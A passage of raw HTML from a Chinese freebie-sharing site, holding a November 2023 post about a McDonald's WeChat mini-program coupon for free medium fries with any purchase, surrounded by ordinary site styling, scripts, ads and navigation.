

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ny520.vip/?post=5991
body_size: 19108
content:

  <!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>麦当劳免费领1份薯条中份 需任消-柠柚资源网</title>
        <meta name="keywords" content="柠柚资源网, 柠檬资源分享, 最全资源网站,麦当劳免费领1份薯条中份需任消，一共15万张，有需要的可以去领下活动时间：2023年11月22日-11月28日参与方法：复制【#小程序://麦当劳/aypvMm8CGKRjgek】粘贴到任意微信聊天窗..." />
        <meta name="description" content="麦当劳免费领1份薯条中份需任消，一共15万张，有需要的可以去领下活动时间：2023年11月22日-11月28日参与方法：复制【#小程序://麦当劳/aypvMm8CGKRjgek】粘贴到任意微信聊天窗..."/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <meta name="renderer" content="webkit"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!--<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <script src="//cdn.bootcss.com/jquery/1.11.3/jquery.js"></script>-->
    <link rel="icon" href="https://www.ny520.vip/content/templates/xiaosou/lib/img/favicon.ico"/>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery/jquery.js"></script>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/article.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.css" />
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/jquery.emoji.css"/>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.emoji.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/emoji.list.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layui.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/font.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/common.css?v=20240306" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layer.css" type="text/css" media="all"/>
    <script type="text/javascript">
jQuery(function(){
    NProgress.configure({
        showSpinner: true    });

    NProgress.start();

    document.onreadystatechange = function() {
        "complete" == document.readyState && setTimeout(NProgress.done, 400);
    }
});
</script>
<script src="https://www.ny520.vip/content/plugins/nprogress/js/nprogress.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://www.ny520.vip/content/plugins/nprogress/css/blue.css" />
<style type='text/css'>
@-webkit-keyframes masked-animation{0%{background-position:0 0}
100%{background-position:-100% 0}
}</style>
<script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/html2canvas.js"></script><script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/yoniu.js"></script><script type="text/javascript">  window.c_n18 = '柠柚,柠柚网'; window.c_n19 = ',';</script>

<!--- 代码高亮插件的前台输出区 --->
	<style>
		pre,pre code {
			color: #ffffff00;
			border-radius:0;
			border:0 !important;
			outline:0;
			vertical-align:baseline;
			background:transparent
		}
		pre{
			padding: 0 !important
		}
		pre code {
			margin: 0!important
		}
		 
		.hljs {
			border-radius: 0px!important
		}
		.hljs-line-numbers{
			user-select: none;
			margin: 0!important;
			padding-right: 0!important
		}
				pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}.hljs{background:#1c1b19!important;color:#fce8c3}.hljs-literal,.hljs-quote,.hljs-subst{color:#fce8c3}.hljs-symbol,.hljs-type{color:#68a8e4}.hljs-deletion,.hljs-keyword{color:#ef2f27}.hljs-attribute,.hljs-function,.hljs-name,.hljs-section,.hljs-selector-attr,.hljs-selector-class,.hljs-selector-id,.hljs-selector-pseudo,.hljs-title{color:#fbb829}.hljs-class,.hljs-code,.hljs-property,.hljs-template-variable,.hljs-variable{color:#0aaeb3}.hljs-addition,.hljs-bullet,.hljs-regexp,.hljs-string{color:#98bc37}.hljs-built_in,.hljs-params{color:#ff5c8f}.hljs-selector-tag,.hljs-template-tag{color:#2c78bf}.hljs-comment,.hljs-link,.hljs-meta,.hljs-number{color:#918175}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}
	</style>
	<script src="https://www.ny520.vip/content/plugins/hljs/hljs_src/highlight.min.js"></script>
	<script src="https://www.ny520.vip/content/plugins/hljs/LineNumber.js"></script>
	<script>
		hljs.highlightAll()
		hljs.initLineNumbersOnLoad()
	</script>
	<!-- 自定义外观扩展 -->
	<!-- 名字 - Mac风格(亮) -->
<!-- 作者 - 串串狗xk -->
<style>
    pre {
        background: #eee!important;
        border-radius: 6px;
        box-shadow: 1px 6px 12px 2px #dedede;
    }
    pre:before {
        content: " ";
        display: block;
        width: 12px;
        height: 12px;
        margin: 10px;
        position: initial;
        border-radius: 50%;
        background: #fc625d;
        box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
        z-index: 2
    }
    pre code {
        /* unset */
    }
    .hljs {
        /* unset */
    }
    .hljs-line-numbers{
        font-family: Consolas,Monaco,'Andale Mono','Ubuntu Mono',monospace;
        padding-right: 10px!important;
        text-align: right;
        color: #b3b3b3;
        background: #ffffff!important;
    }
    .hljs_lang {
        font-size: 16px;
        user-select: none;
        display: block;
        width: 100%;
        margin-top: -28px;
        margin-bottom: 4px;
        padding-right: 16px;
        color:#886353;
        text-align: right;
    }
    /* 模仿自:https://www.xcnte.com/archives/377/ */
</style>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script defer>
    $(document).ready(function(){
        for( let i = 0; i < $("pre").length; i++){
            let resource =$("pre:eq("+ i +")").html()
            let lang = (resource.match(/(?<=language\-)[a-z]+/i)[0]) ? (resource.match(/(?<=language\-)[a-z]+/i)[0]) : ''

            if(lang == "cpp") lang = "c++"
            if(lang == "csharp") lang = "c#"
            $("pre:eq("+ i +")").html("<span class='hljs_lang' >"+ lang +"</span>" + resource)
        }
    })
</script>

	<!-- 自定义外观扩展（结束）-->

<!--- 代码高亮插件的前台输出区（结束）--->

<canvas width="100%" height="100%" style="position: fixed; left: 0px; top: 0px; z-index: 2147483647; pointer-events: none;"></canvas>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><style>#catcat{position:fixed;bottom:40px;right:-5px;width:57px;height:70px;background-image:url(https://www.ny520.vip/content/plugins/ixc_Cat/mao.svg);background-position:center;background-size:cover;background-repeat:no-repeat;transition:background .3s}#catcat:hover{background-position:60px 50%}</style>
        <style>
        
    </style>
    <style>
                ::-webkit-scrollbar-thumb {
            min-height: 0;
            background-color: #5298ff;
            background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .4) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .4) 75%, transparent 75%, transparent);
        }
            </style>
    <style>.header-top {background: linear-gradient(90deg,#9c4dff 0,#42a7ff 100%);}
.header-top .tj
span {
    float: left;
    margin-right: 0px;
    color: #fff;
</style></style>
    <!--放在此处，防止图片加载失败-->
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
    <script type="text/javascript">
        var api_page = "/Api/";
        var theme_url = "https://www.ny520.vip/content/templates/xiaosou/";

        $(function() {
            try {
                $("img.lazy").lazyload({
                    effect: "fadeIn",
                    threshold: 200,
                    placeholder : "https://www.ny520.vip/content/templates/xiaosou/lib/images/lazyload.gif?v=2023",
                });

            }catch (error) {
                for(var i=0;i < $("img.lazy").length; i++){
                    if($("img.lazy")[i].dataset.original){
                        $("img.lazy")[i].src = $("img.lazy")[i].dataset.original;
                    }                }
                console.log('lazyload [js找不到异常]')
            }
        });

    </script>
    
</head>
<body class="indexx">
<header>
    <div class="header-top">
        <div class="header-important container">
            <div class="tj rl">
                <span>最全的柠檬资源分享平台</span>
            </div>
            <div class="tg fr">
                <span><a href="/admin/" target="_blank"style="color: #fff;‘">登录投稿</a></span>
<span>|</span>
<span><a href="https://www.ny520.vip/?sort=31" target="_blank"style="color: #fff;‘">网站公告</a></span>
<span>|</span>
<span><a href="/ad.html" target="_blank"style="color: #fff;‘">广告投放</a></span>
<span>|</span>
<span><a href="http://nyw.3vcn.work" target="_blank"style="color: #fff;‘">本站临时发布页</a></span>
<span>|</span>
<span><a href="https://www.ayzyw.cc/" target="_blank"style="color: #fff;‘">发布页</a></span>
<span>|</span>
            </div>
        </div>
    </div>
    <div class="header-important">
        <div class="container layui-clear">
            <a href="/" class="logo">
                <img src=https://www.ny520.vip/content/uploadfile/tpl_options//logo.png alt="麦当劳免费领1份薯条中份 需任消" alt="">
            </a>
            <div class="layui-form search" style="z-index: 100;">
                <form method="get" action="https://www.ny520.vip/index.php">
                    <input type="text" placeholder="搜一下它不香吗?" value="" class="text" name="keyword"/>
                    <select name="typeid" lay-verify="">
                        <option value='0' selected='1'>全部栏目</option>
                         <option value='30'>更多栏目</option>
 <option value='1'>软件仓库</option>
 <option value='4'>活动资讯</option>
 <option value='12'>技术教程</option>
 <option value='15'>软件源码</option>
 <option value='19'>网站源码</option>
 <option value='24'>值得一看</option>
 <option value='32'>宅家自学</option>
                    </select>
                    <button type="submit" class="submit iconfont icon-search"></button>
                </form>
            </div>

            	<a href="/ad.html" target="_block"><img src=https://www.ny520.vip/content/uploadfile/202402/5e331709127022.png alt="麦当劳免费领1份薯条中份 需任消" class="logo-right-decation"></a>	                    </div>
        
        
        
        <!--首页全站顶部·广告位置-->
        <div class="dingbu" style="max-width: 1200px;
    margin: 0 auto;">
            <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://yuyu.lilingyu1.cn/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202409/9b761725185011.png alt="麦当劳免费领1份薯条中份 需任消" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>        </div>
        
        
        
    </div>
        <div id="top-header-nav" class="header-nav mb">
        <div class="header-nav-main container">
            	 <ul class="layui-nav fly-nav">
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/" >网站首页</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=1" >软件仓库</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=2">电脑工具</a></dd><dd><a href="https://www.ny520.vip/?sort=3">手机软件</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=4" >活动资讯</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=5">流量活动</a></dd><dd><a href="https://www.ny520.vip/?sort=6">QQ活动</a></dd><dd><a href="https://www.ny520.vip/?sort=7">话费活动</a></dd><dd><a href="https://www.ny520.vip/?sort=8">现金红包</a></dd><dd><a href="https://www.ny520.vip/?sort=9">游戏活动</a></dd><dd><a href="https://www.ny520.vip/?sort=10">实物活动</a></dd><dd><a href="https://www.ny520.vip/?sort=11">微信活动</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=12" >技术教程</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=13">QQ技术</a></dd><dd><a href="https://www.ny520.vip/?sort=14">微信技术</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=15" >软件源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=16">E语言源码</a></dd><dd><a href="https://www.ny520.vip/?sort=17">E4A源码</a></dd><dd><a href="https://www.ny520.vip/?sort=18">iAPP源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=19" >网站源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=20">Emlog模板</a></dd><dd><a href="https://www.ny520.vip/?sort=21">Emlog插件</a></dd><dd><a href="https://www.ny520.vip/?sort=22">PHP源码</a></dd><dd><a href="https://www.ny520.vip/?sort=23">HTML源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=32" >宅家自学</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=24" >值得一看</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=33">每日新闻60s</a></dd><dd><a href="https://www.ny520.vip/?sort=25">热门事件</a></dd><dd><a href="https://www.ny520.vip/?sort=26">骗术揭秘</a></dd><dd><a href="https://www.ny520.vip/?sort=27">交流杂谈</a></dd><dd><a href="https://www.ny520.vip/?sort=28">好文分享</a></dd><dd><a href="https://www.ny520.vip/?sort=29">找点乐子</a></dd>			</dl>
            
            
		</li>
		</ul>
        </div>
        <div class="mobile-show pr">
            <div id="mobile-menu-button" class="menu-icon"><div class="line-1"></div> <div class="line-2"></div> <div class="line-3"></div></div>
        </div>
        <div class="sjj_nav"></div>
    </div>
        </header>
<div class="index-container layui-clear">
    
    
    <div class="article_content layui-clear">
        <div class="left">
            <h1 class="article-title">麦当劳免费领1份薯条中份 需任消</h1>
            <div class="article-bq layui-clear">
                <span class="bq-zz"><i class="layui-icon layui-icon-username"></i>柠柚</span>
                <time><i class="iconfont icon-time"></i>2023-11-23 13:00:04</time>
                <b class="bq-wg"><i class="iconfont icon-collect"></i>            <a href="https://www.ny520.vip/?sort=8">现金红包</a>
    </b>
                <!--                    <b class="bq-qr fr"><i class="iconfont icon-qr"></i><div class="qrcode-box">扫码手机访问<em id="qrcode2"><img width="100px" src=/content/plugins/yoniu_poster/qrcode.php?data= alt="麦当劳免费领1份薯条中份 需任消"></em></div></b>
-->                    <a href="#article-pl"><b class="bq-pl fr"><i class="iconfont icon-comment"></i><font class="comment-count">0</font></b></a>
            </div>
            <div class="article-content"><p><span><span> 

<p style=";text-indent:2em;">麦当劳<a href="https://www.ny520.vip/?tag=%E5%85%8D%E8%B4%B9" title="浏览关于“免费”的文章" target="_blank" >免费</a>领1份薯条中份需任消，一共15万张，有需要的可以去领下</p>
<p style=";text-indent:2em;"></p>
<p style=";text-indent:2em;">活动时间：2023年11月22日-11月28日</p>
<p style=";text-indent:2em;"></p>
<p style=";text-indent:2em;">参与方法：</p>
<p style=";text-indent:2em;">复制【<b>#小程序://麦当劳/aypvMm8CGKRjgek</b>】粘贴到任意微信聊天窗口点击进入领取。</p>
<p style=";text-indent:2em;"></p>
<div style="text-align:center">
<img src=../content/uploadfile/data/27aaaaacf10d863db67cfbb14c81f037.png alt="麦当劳免费领1份薯条中份 需任消" alt="麦当劳免费领1份薯条中份 需任消  第1张" style="max-width: 80%;" rel="nofollow">
</div>
<br style=";text-indent:2em;">
<p style=";text-indent:2em;"></p>

 &nbsp;</div>

            
	<script type="text/javascript">
		function show_yp(){
			window.scrollTo(0, 0);
			document.body.setAttribute("class","active-yp");
			document.getElementById("yp-hide").style.visibility = "visible";
		}
		function close_yp(){
			var DomClass = document.body.getAttribute("class");
			DomClass = DomClass.replace("active-yp","");
			document.body.setAttribute("class",DomClass);
			document.getElementById("yp-hide").style.visibility = "hidden";
		}
		function load_yp(){
			h2c_();
		}
	</script>
	<div style="font-size:16px; margin:10px 15px;"><p><b>推荐阅读：</b></p><p id="related_log" style="font-size:14px;line-height: 2.0; margin:10px 10px;"><a href="https://www.ny520.vip/?post=2022">京东Plus免费领0.01元购哈啰超级会员月卡</a><br><a href="https://www.ny520.vip/?post=2125">新仙剑奇侠传，预约即可抽微信红包，亲中5元</a><br><a href="https://www.ny520.vip/?post=2131">顺丰学生认证领12元寄件券</a><br><a href="https://www.ny520.vip/?post=2082">幸运大抽奖，最高1000元微信红包、100元话费，亲中1元</a><br><a href="https://www.ny520.vip/?post=2084">成语行天下4、全民庄园，简单玩拿红包</a><br><a href="https://www.ny520.vip/?post=2085">全民来养猪2、财神点点消3，福利红包拿0.6以上</a><br><a href="https://www.ny520.vip/?post=2087">找茬小天才3、答题咔咔乐，新出3毛项目来撸了</a><br><a href="https://www.ny520.vip/?post=2207">移动用户每天抽0.1~50元话费券</a><br><a href="https://www.ny520.vip/?post=2186">快看好剧，幸福闯关，精灵计步器，免费赚0.9元！</a><br><a href="https://www.ny520.vip/?post=2219">电信暖心福利包抽1~100元话费</a><br></p></div><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/nly_reward/style/style.css" type="text/css" media="all" as="style">

<footer class="entry-footer last-foot">
			<div class="readlist ds-reward-stl">
				<div class="read_outer zanter" title="打赏">
					<p class="dasbox"><a href="javascript:;" onclick="reward()" class="dashang" title="打赏，支持一下"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/btn.jpg" alt="" style="width: 100px;height: 50px;"/></p>
				</div>								
				</div>
		</footer>

<div class="hidebody"></div>
<div class="showbody">
	<a class="showbody_c" href="javascript:void(0)" onclick="reward()" title="关闭"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/close.png" alt="取消" /></a>
	<div class="reward_img">
		<img class="alipay_qrcode" src="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg" alt="微信二维码" />
	</div>
	<div class="reward_bg">
<div class="pay_box choice" data-id="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/wechat.svg" alt="微信二维码" /></span>
		</div>
		<div class="pay_box" data-id="https://www.ny520.vip/content/plugins/nly_reward/style/images/nly_alipay.png">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/alipay.svg" alt="支付宝二维码" /></span>
		</div>
	</div>
</div>
<script>
$(function(){
	$(".pay_box").click(function(){
		$(this).addClass('choice').siblings('.pay_box').removeClass('choice');
		var dataid=$(this).attr('data-id');
		$(".reward_img img").attr("src",dataid);
	});
	$(".hidebody").click(function(){
		reward();
	});
});
function reward(){
	$(".hidebody").fadeToggle();
	$(".showbody").fadeToggle();
}
</script>

            <div class="article-end">
                <div class="tag">
                    <p>标签：</p> <a>暂无标签</a>                </div>
            </div>

            <div class="mzsm">
                <p><strong>免责声明：</strong></p>
                <p>本站提供的资源，都来自网络，版权争议与本站无关，所有内容及软件的文章仅限用于学习和研究目的。不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负，我们不保证内容的长久可用性，通过使用本站内容随之而来的风险与本站无关，您必须在下载后的24个小时之内，从您的电脑/手机中彻底删除上述内容。如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。侵删请致信E-mail： 211179055 </p>
            </div>

            <div class="c-title">
                同类推荐
            </div>

            <ul class="list_1">
                <li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=7618" title="解压馆红包版、全民来闯关，光年游戏和微分视界的 ">解压馆红包版、全民来闯关，光年游戏和微分视界的</a><span class="date">03-20</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=2400" title="梦幻拼世界、球球高手，简单玩一下拿0.6以上 ">梦幻拼世界、球球高手，简单玩一下拿0.6以上</a><span class="date">06-18</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=2242" title="剑侠情缘幸运用户领30-200元微信红包 ">剑侠情缘幸运用户领30-200元微信红包</a><span class="date">06-12</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=5482" title="京东学生用户1元买华莱士汉堡 ">京东学生用户1元买华莱士汉堡</a><span class="date">10-28</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=7254" title="币安：新春活动，利润110+ ">币安：新春活动，利润110+</a><span class="date">02-13</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=5721" title="宁波北仑富邦城拼图游戏抽微信红包，亲中0.84元 ">宁波北仑富邦城拼图游戏抽微信红包，亲中0.84元</a><span class="date">11-11</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=3390" title="天猫逛5分钟领1~5元购物红包 ">天猫逛5分钟领1~5元购物红包</a><span class="date">07-27</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=5353" title="京东云闪付工行90元购100元京东E卡实体卡 ">京东云闪付工行90元购100元京东E卡实体卡</a><span class="date">10-21</span></li>            </ul>

            <div class="article-pl" id="article-pl">
                <div class="c-title">
                    评论列表
                </div>
                <div class="panel ribbon-comment">
                                <ol class="comment-list">
                        <div id="pagenavi">
            </div>
                </ol>
                </div>
            </div>

        </div>


<div class="right">

            <div class="list-right nav">
            <section class="_135editor" data-tools="135编辑器" data-id="102361">
                <section style="background:#fff;margin:10px auto;">
                    <section style="margin:0px auto;text-align:center;">
                        <section style="display:inline-block;">
                            <section style="display:flex;justify-content:center;align-items:flex-end;transform:rotate(0deg);">
                                <section style="display:flex;justify-content:center;align-items:center;">
                                    <section style="box-sizing:border-box;width:50px;margin-right:-5px;">
                                        <img class="assistant"
                                              style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                              src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_zuo.gif"
                                              data-ratio="0.68"
                                              data-w="252"
                                              data-width="100%"
                                              draggable="false">
                                    </section>
                                    <section class="135brush" data-brushtype="text"
                                             style="font-size:16px;letter-spacing:1.5px;padding:7px 1em;color:#fff;background:#fc6238;">
                                        <strong>关注我们</strong></section>
                                    <section style="box-sizing:border-box;width:50px;margin-left:-5px;">
                                        <img class="assistant"
                                             style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                             src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_you.gif"
                                             data-ratio="0.68"
                                             data-w="252"
                                             data-width="100%"
                                             draggable="false">
                                    </section>
                                </section>
                            </section>
                        </section>
                    </section>
                    <section style="background:#ffefeb;padding:2em 0px 1em 0px;margin-top:-20px;">
                        <section style="display:flex;justify-content:space-around;align-items:center;" hm_fix="381:483">
                            <section style="box-sizing:border-box;width:130px;"><img
                                        style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
